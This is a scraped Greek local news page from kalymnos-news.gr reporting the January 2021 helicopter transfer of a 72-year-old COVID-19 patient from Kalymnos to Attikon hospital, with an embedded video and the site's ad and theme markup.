<p>To ελικόπτερο αφίχθηκε στο αεροδρόμιο λίγο μετά τις 03.30 το απόγευμα αναχώρησε <strong>μετά από 3,5 ώρες</strong> περίπου λίγο μετά τις 7.00 το απόγευμα από το αεροδρόμιο Καλύμνου, αφού οι διαδικασίες που ακολουθήθηκαν <strong>ήταν πρωτόγνωρες, συγκλονιστικές και αυστηρές σύμφωνα με τα υγειονομικά πρωτόκολλα</strong></p>



<p>Η μεταφορά έγινε με όλα τα προβλεπόμενα μέτρα και η ασθενής μεταφέρθηκε σε <strong>ειδική κάψουλα αρνητικής πίεσης</strong>.</p>



<p> Η ασθενής διακομίστηκε στο Πανεπιστημιακό Γενικό Νοσοκομείο &#8220;<em>Αττικόν</em>&#8221; .</p>



<p>Ευχόμαστε η 72χρονη να επιστρέψει υγιής και να μην χρειαστεί να γίνει παρόμοια αεροδιακομιδή στο μέλλον.</p>



<p>Δείτε το ρεπορτάζ&nbsp; που ετοίμασαν η Μπέττυ Μαϊλλη και ο Μάμας Χαραμαντάς για το kalymnos-news.gr</p>


<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="lyte-wrapper" title="13-1-2021 &Alpha;&epsilon;&rho;&omicron;&delta;&iota;&alpha;&kappa;&omicron;&mu;&iota;&delta;ή 72&chi;&rho;&omicron;&nu;&eta;&sigmaf; &alpha;&sigma;&theta;&epsilon;&nu;&omicron;ύ&sigmaf; &theta;&epsilon;&tau;&iota;&kappa;ή&sigmaf; &sigma;&epsilon; covid-19 &alpha;&pi;ό &Kappa;ά&lambda;&upsilon;&mu;&nu;&omicron;" style="width:1280px;max-width:100%;margin:5px;"><div class="lyMe" id="WYL_81tgKXWbFvE" itemprop="video" itemscope itemtype="https://schema.org/VideoObject"><div><meta itemprop="thumbnailUrl" content="https://i.ytimg.com/vi/81tgKXWbFvE/hqdefault.jpg" /><meta itemprop="embedURL" content="https://www.youtube.com/embed/81tgKXWbFvE" /><meta itemprop="duration" content="PT7M23S" /><meta itemprop="uploadDate" content="2021-01-13T18:19:50Z" /></div><div id="lyte_81tgKXWbFvE" data-src="https://i.ytimg.com/vi/81tgKXWbFvE/hqdefault.jpg" class="pL"><div class="tC"><div class="tT" itemprop="name">13-1-2021 Αεροδιακομιδή 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο</div></div><div class="play"></div><div class="ctrl"><div class="Lctrl"></div><div class="Rctrl"></div></div></div><noscript><a href="https://youtu.be/81tgKXWbFvE" rel="nofollow"><img fetchpriority="high" decoding="async" src="https://i.ytimg.com/vi/81tgKXWbFvE/0.jpg" alt="13-1-2021 &Alpha;&epsilon;&rho;&omicron;&delta;&iota;&alpha;&kappa;&omicron;&mu;&iota;&delta;ή 72&chi;&rho;&omicron;&nu;&eta;&sigmaf; &alpha;&sigma;&theta;&epsilon;&nu;&omicron;ύ&sigmaf; &theta;&epsilon;&tau;&iota;&kappa;ή&sigmaf; &sigma;&epsilon; covid-19 &alpha;&pi;ό &Kappa;ά&lambda;&upsilon;&mu;&nu;&omicron;" width="1280" height="700" /><br />Watch this video on YouTube</a></noscript><meta itemprop="description" content="13-1-2021 Αεροδιακομιδή 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο www.kalymnos-news.gr Τηλ. 2243059440 - 6955012300 - 6944864574"></div></div><div class="lL" style="max-width:100%;width:1280px;margin:5px;"></div><figcaption></figcaption></figure>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "2467581206");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2Fvideo-%25ce%25bc%25ce%25b5-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25cf%258c%25ce%25b3%25ce%25bd%25cf%2589%25cf%2581%25ce%25b5%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2583%25cf%2585%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Video++%CE%BC%CE%B5+%CF%80%CF%81%CF%89%CF%84%CF%8C%CE%B3%CE%BD%CF%89%CF%81%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%B3%CE%BA%CE%BB%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CE%B9%CE%B1%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CE%AF%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CE%B4%CE%AE%CF%82+72%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CE%B1%CF%83%CE%B8%CE%B5%CE%BD%CE%BF%CF%8D%CF%82+%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%B5+covid-19+%CE%B1%CF%80%CF%8C+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF&url=https%3A%2F%2Fkalymnos-news.gr%2F2021%2F01%2Fvideo-%25ce%25bc%25ce%25b5-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25cf%258c%25ce%25b3%25ce%25bd%25cf%2589%25cf%2581%25ce%25b5%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25cf%2583%25cf%2585%25ce%25b3%25ce%25ba%25ce%25bb%25ce%25bf%25ce%25bd%25ce%25b9%25cf%2583%25cf%2584%25ce%25b9%25ce%25ba%25ce%25ad%25cf%2582-%25ce%25b4%2F&via=kalymnos-news.gr" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/&amp;media=https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg&description=Video++%CE%BC%CE%B5+%CF%80%CF%81%CF%89%CF%84%CF%8C%CE%B3%CE%BD%CF%89%CF%81%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%B3%CE%BA%CE%BB%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CE%B9%CE%B1%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CE%AF%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CE%B4%CE%AE%CF%82+72%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CE%B1%CF%83%CE%B8%CE%B5%CE%BD%CE%BF%CF%8D%CF%82+%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%B5+covid-19+%CE%B1%CF%80%CF%8C+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Video++%CE%BC%CE%B5+%CF%80%CF%81%CF%89%CF%84%CF%8C%CE%B3%CE%BD%CF%89%CF%81%CE%B5%CF%82+%CE%BA%CE%B1%CE%B9+%CF%83%CF%85%CE%B3%CE%BA%CE%BB%CE%BF%CE%BD%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AD%CF%82+%CE%B4%CE%B9%CE%B1%CE%B4%CE%B9%CE%BA%CE%B1%CF%83%CE%AF%CE%B5%CF%82+%CF%84%CE%B7%CF%82+%CE%B1%CE%B5%CF%81%CE%BF%CE%B4%CE%B9%CE%B1%CE%BA%CE%BF%CE%BC%CE%B9%CE%B4%CE%AE%CF%82+72%CF%87%CF%81%CE%BF%CE%BD%CE%B7%CF%82+%CE%B1%CF%83%CE%B8%CE%B5%CE%BD%CE%BF%CF%8D%CF%82+%CE%B8%CE%B5%CF%84%CE%B9%CE%BA%CE%AE%CF%82+%CF%83%CE%B5+covid-19+%CE%B1%CF%80%CF%8C+%CE%9A%CE%AC%CE%BB%CF%85%CE%BC%CE%BD%CE%BF %0A%0A https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/01/%ce%ac%cf%81%cf%87%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b5%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%ce%bf%cf%81%ce%ac%cf%82-%cf%84%ce%b7%cf%82-%ce%b4%ce%b5%ce%be/">Άρχισαν οι εργασίες μεταφοράς της δεξαμενής νερού στα υψώματα Αγίου Χαραλάμπους. (video)</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://kalymnos-news.gr/2021/01/%ce%b1%ce%bd%ce%b1%ce%b4%ce%b5%ce%b9%ce%ba%ce%bd%cf%8d%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%ce%bf%ce%b9-%ce%b1%cf%81%cf%87%ce%b1%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%cf%8e%cf%81/">Αναδεικνύονται οι αρχαιολογικοί χώροι στο Βαθύ Καλύμνου. (video)</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="kalymnos-news.gr"><meta itemprop="url" content="https://kalymnos-news.gr/author/kalymnos-news-gr/"></span><meta itemprop="datePublished" content="2021-01-13T23:04:48+02:00"><meta itemprop="dateModified" content="2021-01-14T16:43:56+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://kalymnos-news.gr/2021/01/video-%ce%bc%ce%b5-%cf%80%cf%81%cf%89%cf%84%cf%8c%ce%b3%ce%bd%cf%89%cf%81%ce%b5%cf%82-%ce%ba%ce%b1%ce%b9-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b4/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png"></span><meta itemprop="name" content="kalymnos-news.gr"></span><meta itemprop="headline " content="Video  με πρωτόγνωρες και συγκλονιστικές διαδικασίες της αεροδιακομιδής 72χρονης ασθενούς θετικής σε covid-19 από Κάλυμνο"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://kalymnos-news.gr/wp-content/uploads/2021/01/αεροδιακομιδη-κοβ.jpg"><meta itemprop="width" content="1205"><meta itemprop="height" content="643"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_25 td_block_template_1 ">

<style>.tdi_25.td-a-rec{transform:translateZ(0);text-align:center}.tdi_25 .td-element-style{z-index:-1}.tdi_25.td-a-rec-img{text-align:left}.tdi_25.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_25.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_26 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 0}.td_block_slide .entry-review-stars{margin-right:22px;top:0}.td_block_slide .td-post-date{color:#fff;margin-left:4px}.td_block_slide .td-post-views{display:inline-block;vertical-align:top;margin-right:22px;line-height:15px}.td_block_slide .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px;vertical-align:top}.td_block_slide .td-post-comments{position:relative;top:2px;display:inline-block;vertical-align:top;margin-left:10px}.td_block_slide .td-icon-comments{margin-right:5px;font-size:9px;position:relative;top:1px}.td_block_slide .td-slide-nav{padding:20px;position:absolute;display:block;height:80px;margin-top:-40px;top:50%;font-size:38px;color:#fff;opacity:0;-webkit-transition:opacity 0.4s;transition:opacity 0.4s}.td_block_slide .td-slide-nav-svg{display:inline-flex;align-items:center;justify-content:center}.td_block_slide .td-slide-nav-svg svg{width:38px;height:auto}.td_block_slide .td-slide-nav-svg svg,.td_block_slide .td-slide-nav-svg svg *{fill:#fff}.td_block_slide .prevButton{left:0}.td_block_slide .nextButton{right:0}.td_block_slide .td_module_wrap:hover .entry-title a{color:#fff}.td-ss-main-sidebar .td_block_slide,.td-ss-row .td-pb-span4 .td_block_slide{overflow:visible}.td-theme-slider .slide-meta-cat a{font-family:'Roboto',sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;display:inline-block;margin:0 0 5px 0;padding:4px 7px 3px;line-height:14px;background-color:rgba(0,0,0,0.7);-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease}.td-theme-slider:hover .td-slide-nav{opacity:1;z-index:1}.td-theme-slider:hover .slide-meta-cat a{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td-theme-slider .slide-meta-cat a{padding:3px 7px 4px}}.iosSlider-col-3,.iosSlider-col-3 .td_module_slide{height:580px}.iosSlider-col-3 .entry-title{font-size:48px;line-height:58px}.iosSlider-col-2,.iosSlider-col-2 .td_module_slide{height:385px}.iosSlider-col-2 .entry-title{font-size:26px;line-height:32px}.td_block_slide .iosSlider-col-1,.td_block_slide .iosSlider-col-1 .td_module_slide{height:385px}.td_block_slide .iosSlider-col-1 .entry-title{font-size:18px;line-height:24px}.td_block_slide .td_module_slide:first-child,.td-js-loaded .td_block_slide .td_module_slide{visibility:visible!important}.tdi_26 .td-slide-meta{max-width:calc(100% + 44px)}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .slide-meta-cat{display:inline-block}.tdi_26 .td-post-author-name{display:inline-block}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:inline-block}.tdi_26 .td-post-comments{display:inline-block}.tdi_26 .td-slide-nav{font-size:55px}.tdi_26 .td-slide-nav-svg svg{width:55px}.tdi_26 .td-theme-slider:hover .entry-thumb:before{opacity:0}@media (max-width:1018px){.td_block_slide .td-video-play-ico{top:12px;left:auto;right:12px;-webkit-transform:none;transform:none}}@media (max-width:767px){.td_block_slide .td-slide-meta{padding:0 12px;bottom:3px}}@media (max-width:767px){.td-theme-slider .slide-meta-cat a{font-size:10px;padding:2px 5px 2px;margin-bottom:0;line-height:13px}}@media (max-width:767px){.td-theme-slider 